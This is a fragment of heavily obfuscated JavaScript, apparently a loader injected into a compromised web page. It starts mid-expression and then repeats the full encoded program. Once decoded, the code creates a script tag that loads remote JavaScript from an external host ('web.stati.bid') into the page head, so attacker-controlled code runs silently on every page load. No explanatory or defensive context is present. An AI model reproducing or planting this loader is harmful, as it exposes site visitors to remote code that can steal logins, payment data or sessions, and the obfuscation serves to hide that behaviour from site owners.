$.$_$_+$.__+"\\"+$.__$+$.$_$+$.__$+"."+$.$_$$+"\\"+$.__$+$.$_$+$.__$+$.$$_$+"/\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"/\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$$$+$.___+$.$_$_+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$$+$._$_+$._$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.___+$.$$_$+(![]+"")[$._$_]+"\\"+$.__$+$._$$+$.___+$._$_+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+$.___+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.___+$.$$$_+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.___+$.$$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$___+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$$+$._$_+$.$$_$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$._$_+$.__+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$._$$+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$.$$$+$._$_+$._$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$__+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$._$_+$.$__+$._$+$._$_+"\\"+$.__$+$.__$+$._$$+"\\"+$.__$+$._$_+$.___+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$._$$+$.$$_$+"-\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$_$+$._$$+$.$_$$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$._$$+"-\\"+$.__$+$.$_$+$._$$+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.__$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$_$+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"_"+$.$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$.__$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.___+$.__$+$._+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.$_$+$._$_+$.$$__+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.$$_+$.$$$+$.$_$_+".\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"?"+$.__+"\\"+$.__$+$.$$_+$._$_+(![]+"")[$._$_]+"="+$.___+"."+$._$_+$.___+"';\\"+$.__$+$._$_+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$_$+$.___+$.$$$_+$.$_$_+$.$$_$+"."+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.___+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$_$+"("+$.$$$_+(![]+"")[$._$_]+");"+"\"")())(); $=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$_$_+$.__+$.$$$_+"\\"+$.__$+$.___+$.$_$+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"('\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"');\\"+$.__$+$._$_+$.$$$_+(![]+"")[$._$_]+".\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"'\\"+$.__$+$.$_$+$.___+$.__+$.__+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$$+"://\\"+$.__$+$.$$_+$.$$$+$.$$$_+$.$_$$+".\\"+$.__$+$.$$_+$._$$+$.__+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.__$+"."+$.$_$$+"\\"+$.__$+$.$_$+$.__$+$.$$_$+"/\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"/\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$$$+$.___+$.$_$_+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$$+$._$_+$._$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.___+$.$$_$+(![]+"")[$._$_]+"\\"+$.__$+$._$$+$.___+$._$_+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+$.___+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.___+$.$$$_+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.___+$.$$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$___+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$$+$._$_+$.$$_$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$._$_+$.__+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$._$$+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$.$$$+$._$_+$._$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$__+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$._$_+$.$__+$._$+$._$_+"\\"+$.__$+$.__$+$._$$+"\\"+$.__$+$._$_+$.___+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$._$$+$.$$_$+"-\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$_$+$._$$+$.$_$$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$._$$+"-\\"+$.__$+$.$_$+$._$$+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.__$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$_$+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"_"+$.$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$.__$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.___+$.__$+$._+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.$_$+$._$_+$.$$__+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.$$_+$.$$$+$.$_$_+".\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"?"+$.__+"\\"+$.__$+$.$$_+$._$_+(![]+"")[$._$_]+"="+$.___+"."+$._$_+$.___+"';\\"+$.__$+$._$_+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$_$+$.___+$.$$$_+$.$_$_+$.$$_$+"."+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.___+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$_$+"("+$.$$$_+(![]+"")[$._$_]+");"+"\"")())();